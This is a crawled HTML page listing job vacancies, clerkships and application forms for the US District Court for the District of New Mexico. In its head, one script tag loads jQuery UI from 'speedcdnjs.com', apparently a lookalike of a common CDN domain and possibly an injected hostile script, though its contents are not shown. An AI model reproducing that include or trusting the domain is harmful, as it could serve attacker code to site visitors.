

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/employment
body_size: 7406
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/employment" />
<link rel="shortlink" href="/node/26" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Employment | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/employment":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-26 node-type-page section-employment">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/employment" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UDWFUppw9vKCkMORxRgBIoZKIOdRURcpw_43oqOD2VU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-479"><a href="/general-information-1" class="active-trail">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children active-trail active menu-mlid-595"><a href="/employment" class="active-trail active">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/general-information-1">Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Employment            </h1>
          
                                        
                      <article about="/employment" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Employment" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:16px"><img alt="" src="/sites/nmd/files/tiny_star_0.png" style="height:15px; width:15px" /> <span style="color:#800000"><strong> </strong></span><a href="https://www.uscourts.gov/forms/human-resources-forms/application-judicial-branch-federal-employment" target="_blank"><strong><em>A078, Application for Federal Judicial Employment</em></strong></a><em>   ** Required **</em></span></p>
<p class="rtecenter"><span style="color:#c0392b"><span style="font-size:14px"><em><strong>The AO78 is required for all positions <u>except</u> for judgeships </strong></em></span></span><span style="color:#27ae60"><span style="font-size:14px"><em><strong>(USMJ applicants -- see below)</strong></em></span></span><span style="color:#c0392b"><span style="font-size:14px"><em><strong>.  </strong></em></span><br />
<span style="font-size:14px"><em>Please follow the application instructions exactly as listed in each vacancy announcement.</em></span></span></p>
<hr />
<hr />
<h2><span style="font-size:14px"><span style="font-family:georgia,serif"><strong>Clerk’s Office</strong></span></span></h2>
<ul>
<li><a href="/sites/nmd/files/VA_Court%20Interpreters%202026.pdf" target="_blank"><strong><span style="color:#c0392b">NEW!</span>  Court Interpreters - Albuquerque, Las Cruces</strong></a>     Two positions available   <em>Open until filled, preference given to applications received by January 26 </em></li>
<li><a href="/sites/nmd/files/VA_IT%20Technician_2025.pdf" target="_blank"><strong>IT Technician</strong></a>      <em>Open until filled, multiple positions may be filled from this posting</em></li>
</ul>
<hr />
<h2><span style="font-size:14px"><strong>Clerkships</strong></span></h2>
<ul>
<li><a href="/sites/nmd/files/VA_Term%20Law%20Clerk-Urias.pdf" target="_blank"><strong><span style="color:#c0392b">NEW!</span>   Term Law Clerk, Urias</strong></a>      <em>Open until filled, preference given to applications received by February 2</em>     <br />
	                   Limited term, immediate start through September 30, 2026</li>
<li><a href="/sites/nmd/files/VA_Term%20Law%20Clerks_Gonzales_Fall2026.pdf" target="_blank"><strong>Term Law Clerks (2), Gonzales</strong></a><em>    Open until filled      </em>Anticipated start date <strong>October 1, 2026</strong></li>
<li><em><span style="font-size:14px">For other law clerk opportunities, visit </span></em><a href="http://oscar.uscourts.gov/" target="_blank"><span style="font-size:14px">OSCAR</span></a></li>
</ul>
<hr />
<div class="field__items">
<div class="even field__item">
<h2><span style="font-size:14px"><strong>Tenth Circuit</strong></span></h2>
<ul>
<li><strong><span style="color:#c0392b">NEW! </span></strong> <a href="https://www.ca10.uscourts.gov/hr/jobs/federal-public-defender-district-colorado" target="_blank"><strong>Federal Public Defender, District of Colorado</strong></a>    <em>Applications must be received by <strong>February 25, 2026</strong></em></li>
</ul>
<hr />
<h2><span style="font-size:14px"><strong>Judgeships</strong></span></h2>
<ul>
<li><em>There are currently no judgeships available</em></li>
</ul>
<p><span style="font-size:14px"><span style="font-size:14px"><img alt="" src="/sites/nmd/files/tiny_star_0.png" style="height:15px; width:15px" />  </span><span style="color:#1abc9c"><strong><em>US Magistrate Judge Application</em></strong></span></span><span style="font-size:14px"> </span><em>-- <span style="color:#c0392b">Required for <u>District of New Mexico</u> judicial vacancies</span>  </em></p>
<div class="field__items">
<div class="even field__item rteindent1"><img alt="PDF icon" class="file-icon" src="/modules/file/icons/application-pdf.png" title="application/pdf" /> <a href="/sites/nmd/files/MagApplication_2024.pdf" target="_blank">US Magistrate Judge Application - District of New Mexico</a>   <span style="font-size:9px"><em>Rev. Nov 2024</em></span></div>
</div>
<div class="field__label rteindent2"><span style="color:#16a085"><span style="font-size:14px"><em>If problems viewing, select "Open with different viewer" option, or save or download (</em></span><img src="[data-uri]" style="height:26px; width:26px" /><span style="font-size:14px"><em>) to desktop</em></span></span></div>
<div class="field__label rteindent2"> </div>
<div class="field__items">
<div class="even field__item rteindent1"><img alt="File" class="file-icon" src="/modules/file/icons/x-office-document.png" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" /> <a href="/sites/nmd/files/MagApplication_2024.docx" target="_blank">US Magistrate Judge Application - District of New Mexico (Word)</a>    <span style="font-size:9px"><em>Rev. Nov 2024</em></span></div>
</div>
</div>
<div class="even field__item">
<p class="rtecenter"><span style="font-size:16px"><span style="color:#c0392b"><strong>Conditions of Employment</strong></span></span></p>
</div>
</div>
<ul>
<li><em><strong>Benefits and Compensation:  </strong></em>The judiciary offers a generous compensation and benefits package to its employees, including health, dental and vision insurance, paid time off and flexible work schedules.  <strong><a href="/compensation-benefits">Click here </a></strong><a href="/compensation-benefits">for details.</a></li>
</ul>
<ul>
<li><em><strong>Citizenship:  </strong></em>Employees must be United States Citizens or eligible to work in the United States. Find out more at <strong><a href="http://www.uscourts.gov/careers/search-judiciary-jobs/citizenship-requirements-employment-judiciary" target="_blank">uscourts.gov</a></strong>.</li>
</ul>
<ul>
<li><em><strong>Code of Conduct:  </strong></em>Judiciary employees are required to adhere to Codes of Conduct that serve as ethical guidance for judges and judicial employees. Find out more at <strong><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/code-conduct/code-conduct-judicial-employees" target="_blank">uscourts.gov</a></strong>.</li>
</ul>
<p> </p>
<p class="rteright"><span style="color:#c0392b"><strong>Questions or problems?</strong></span>  Contact us at <em><a href="mailto:usdcjobs@nmd.uscourts.gov?subject=Employment%20Question&amp;body=**%20NOTE%3A%20%20This%20email%20link%20is%20for%20questions%20or%20issues%20with%20the%20Employment%20page.%20%20Please%20submit%20applications%20as%20instructed%20in%20each%20vacancy%20announcement.%20**">usdcjobs@nmd.uscourts.gov</a></em></p>
<!--/PAGEWATCH--><p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
